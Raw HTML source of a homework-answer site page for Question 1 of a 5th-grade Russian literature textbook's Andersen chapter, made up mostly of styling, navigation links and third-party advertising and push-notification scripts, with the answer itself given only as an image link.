

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-73/
body_size: 12360
content:
<html lang="kk">
<head>
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
  <link rel="apple-touch-icon" sizes="57x57" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-16x16.png">
  <link rel="manifest" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
      <link rel="canonical" href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-73/" />
    <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
	<link rel="pingback" href="https://otvetkz.com/xmlrpc.php" />
  <link href="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6" rel="stylesheet" type="text/css" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://otvetkz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://otvetkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otvetkz.com/wp-json/wp/v2/posts/183157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otvetkz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://otvetkz.com/?p=183157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F5-class%2Frusskaja-literatura-chast-2-bodrova-e-v-5-klass-2018%2Fv329-1-73%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F5-class%2Frusskaja-literatura-chast-2-bodrova-e-v-5-klass-2018%2Fv329-1-73%2F&#038;format=xml" />

<meta name="description" content="ГДЗ Подробное решение Русская литература (Часть 2) Бодрова Е.В. 5 класс 2018 Вопрос 1">
  <title>Русская литература (Часть 2) Бодрова Е.В. 5 класс 2018 Вопрос 1   ГДЗ(дүж) решебник OTVETKZ.COM</title>

<!--paytrix adsense-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958472158675518"
     crossorigin="anonymous"></script>
  <!-- AD SCRIPTS -->
    <script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/otvetkz.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>  <!-- AD SCRIPTS -->

</head>


<style>
  .banner {
    width: 100%;
    height: auto;
    margin: 10px auto;
  }
</style>


<!-- push -->
<script type="text/javascript" src="https://s19a.biz/?te=mjtdenrwmy5ha3ddf43dkmbz" async></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=142309'></script>

<body>

  <!-- FULL MOBILE .RTB R-A-1957325-7 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1957325-7",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<!-- FLOOR AD MOB -->
<div id="adfox_172478662067571701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478662067571701',
            type:'floorAd',
            params: {
                p1: 'ddthl',
                p2: 'iqvj'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 1280,
            phoneWidth: 768,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478662067571701', {onlyIfWasVisible: true})
}, 30000);
</script>
<div class="wrapper">
  <header>
    <div class="container">
      <div class="header-top">
        <a href="/" class="logo"><img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/logo.png" alt=""></a>
        <a class="all-books" href="/books">Все учебники</a>
      </div>
      <div class="hamb">
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
        <nav>
          <a href="/ne-nashli-uchebnik">Заказ учебника</a>
          <a href="https://5baga.com/matematika-2-class/" target="_blank">2 класс</a>
          <a href="https://5baga.com/matematika-3-class/" target="_blank">3 класс</a>
          <a href="https://5baga.com/matematika-4-class/" target="_blank">4 класс</a>
          <a href="/5-class">5 класс</a>
          <a href="/6-class">6 класс</a>
          <a href="/7-class">7 класс</a>
          <a href="/8-class">8 класс</a>
          <a href="/9-class">9 класс</a>
          <a href="/10-class">10 класс</a>
          <a href="/11-class">11 класс</a>
        </nav>
      </div>
    </div>
  </header>

  <div class="banner">
    <!-- MOB-1 -->
<div id="adfox_172478660818651701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478660818651701',
            params: {
                p1: 'ddthg',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478660818651701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>

  <section class="main">
    <div class="container">
      <aside class="sidebar">
        
        <div class="sidebar-gdz">
          <h3>Предметы</h3>
                                                            <a href="/subject/algebra" title="ДүТ Дайын үй жұмыстары Алгебра" data-id="Алгебра">Алгебра</a>
                                                  <a href="/subject/anglijskij-yazyk" title="ДүТ Дайын үй жұмыстары Английский язык" data-id="Английский язык">Английский язык</a>
                                                  <a href="/subject/biologiya" title="ДүТ Дайын үй жұмыстары Биология" data-id="Биология">Биология</a>
                                                  <a href="/subject/vsemirnaya-istoriya" title="ДүТ Дайын үй жұмыстары Всемирная история" data-id="Всемирная история">Всемирная история</a>
                                                  <a href="/subject/geografiya" title="ДүТ Дайын үй жұмыстары География" data-id="География">География</a>
                                                  <a href="/subject/geometriya" title="ДүТ Дайын үй жұмыстары Геометрия" data-id="Геометрия">Геометрия</a>
                                                  <a href="/subject/estestvoznanie" title="ДүТ Дайын үй жұмыстары Естествознание" data-id="Естествознание">Естествознание</a>
                                                  <a href="/subject/informatika" title="ДүТ Дайын үй жұмыстары Информатика" data-id="Информатика">Информатика</a>
                                                  <a href="/subject/istoriya-kazahstana" title="ДүТ Дайын үй жұмыстары История Казахстана" data-id="История Казахстана">История Казахстана</a>
                                                  <a href="/subject/kazahskaya-literatura" title="ДүТ Дайын үй жұмыстары Казахская литература" data-id="Казахская литература">Казахская литература</a>
                                                  <a href="/subject/kazahskij-yazyk" title="ДүТ Дайын үй жұмыстары Казахский язык" data-id="Казахский язык">Казахский язык</a>
                                                  <a href="/subject/kazahskij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Казахский язык и литература" data-id="Казахский язык и литература">Казахский язык и литература</a>
                                                  <a href="/subject/matematika" title="ДүТ Дайын үй жұмыстары Математика" data-id="Математика">Математика</a>
                                                  <a href="/subject/osnovy-prava" title="ДүТ Дайын үй жұмыстары Основы права" data-id="Основы права">Основы права</a>
                                                  <a href="/subject/russkaya-literatura" title="ДүТ Дайын үй жұмыстары Русская литература" data-id="Русская литература">Русская литература</a>
                                                  <a href="/subject/russkij-yazyk" title="ДүТ Дайын үй жұмыстары Русский язык" data-id="Русский язык">Русский язык</a>
                                                  <a href="/subject/russkij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Русский язык и литература" data-id="Русский язык и литература">Русский язык и литература</a>
                                                  <a href="/subject/samopoznanie" title="ДүТ Дайын үй жұмыстары Самопознание" data-id="Самопознание">Самопознание</a>
                                                  <a href="/subject/fizika" title="ДүТ Дайын үй жұмыстары Физика" data-id="Физика">Физика</a>
                                                  <a href="/subject/himiya" title="ДүТ Дайын үй жұмыстары Химия" data-id="Химия">Химия</a>
                              </div>
        
        <div class="sidebar-vk">
         <a href="https://vk.com/otvetkz_com" target="_blank">
          <img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/vk-link.jpg" alt="">
         </a>
        </div>
      </aside><script src="https://otvetkz.com/wp-content/themes/otvetkz.com/jquery.min.js"></script>
<div class="content">
  <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/" itemprop="item"><span itemprop="name">ДҮЖ</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/5-class/" itemprop="item"><span itemprop="name">5 класс</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/" itemprop="item"><span itemprop="name">Русская литература (Часть 2) Бодрова Е.В. 5 класс 2018</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Вопрос 1</span></div><!-- .breadcrumbs -->      <h1>ГДЗ Дайын үй жұмыстары Решебник Русская литература (Часть 2) Бодрова Е.В. 5 класс 2018 Вопрос 1</h1>
      <div class="book-show">
        <div class="book book-task">
          <img src="/wp-content/books/covers/329.jpg" alt="" class="cover">
          <div class="book-text">
            <span><b>Год:</b> 2018 </span>
            <span><b>Издательство:</b> Алматыкітап баспасы </span>
            <span><b>Авторы:</b> Бодрова Е.В., Франк А.С., Кравченко О.А., Винникова Л.В. </span>
          </div>
        </div>
        
                
        <div class="topic-show">
          <h3 class="topic-title">Вопрос 1</h3>
                                        <img loading="lazy" class="task-img" src="/wp-content/books/329/66281190.jpg" alt="Русская литература (Часть 2) Бодрова Е.В. 5 класс 2018 Вопрос 1">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-72/" class="task-left" title="Алдыңғы задание">&lt; &nbsp;предыдущее</a>
                                      <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-47/" class="task-right" title="Келесі задание">&nbsp;следующее  &gt;</a>
                              </div>

        <div class="task-error-wrapper">
          <button class="task-error task-error-first">Ошибка в решении?</button>
          <input type="text" class="task-error-input" placeholder="В чем ошибка?" style="display: none">
          <p class="task-error-msg-error" style="display: none">Нужно заполнить поле, напишите в чем ошибка?</p>
          <button class="task-error task-error-send-btn" style="display: none">Отправить</button>
          <p class="task-error-send" style="display: none">Спасибо!</p>
        </div>

                <div class="topics">
                                              <h2 class="tasks-head">33. Ганс Христиан Андерсен</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-8/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-9/" class="">9</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-2/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-2/" class="">6</a>

                      
                                      <h2 class="tasks-head">34. Сказка Г.Х. Андерсена «Снежная королева»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-3/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-3/" class="">4</a>

                      
                                              <h3 class="tasks-head">Погружение в тему</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-4/" class="">2</a>

                      
                                              <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-5/" class="">2</a>

                      
                                            
        
